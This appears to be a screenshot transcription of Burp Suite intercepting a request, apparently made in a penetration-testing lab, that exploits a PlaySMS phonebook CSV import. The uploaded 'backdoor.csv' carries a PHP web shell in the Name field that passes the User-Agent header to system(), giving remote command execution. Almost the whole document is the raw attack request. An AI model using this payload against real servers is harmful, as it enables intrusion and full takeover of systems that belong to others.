 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.10.111:9999
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /playsms/index.php?app=main&inc=feature_phonebook&route=import&op=import HTTP/1.1
2 Host: 10.10.10.111:9999
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.111:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
8 Content-Type: multipart/form-data; boundary=---------------------------29450088981391593923804104072
9 Content-Length: 462
10 Origin: http://10.10.10.111:9999
11 Connection: close
12 Cookie: PHPSESSID=76vj9h43shkpimk1tl298njv94
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 -----------------------------29450088981391593923804104072
17 Content-Disposition: form-data; name="X-CSRF-Token"
18
19 fc424c0076795e5a5da90a978b424f37
20 -----------------------------29450088981391593923804104072
21 Content-Disposition: form-data; name="fnpb"; filename="backdoor.csv"
22 Content-Type: text/csv
23
24 Name,Mobile,Email,Group code,Tags
25 <?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>,22,,,
26
27 -----------------------------29450088981391593923804104072--